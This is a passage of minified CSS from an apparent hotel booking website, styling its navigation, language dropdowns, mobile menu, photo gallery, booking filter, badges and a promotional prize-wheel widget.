.alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);margin-top:7px;min-width:224px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) 